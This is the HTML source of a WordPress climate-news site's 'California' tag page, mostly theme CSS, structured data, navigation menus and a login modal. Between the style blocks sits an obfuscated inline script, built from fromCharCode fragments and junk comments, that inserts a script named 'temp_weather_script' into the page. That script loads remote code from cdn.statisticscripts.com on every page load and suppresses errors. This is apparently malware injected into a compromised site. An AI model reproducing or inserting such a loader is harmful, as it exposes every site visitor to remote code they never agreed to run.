    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/california/",
                    "name": "California"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-california tag-390 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Wednesday, September 27, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
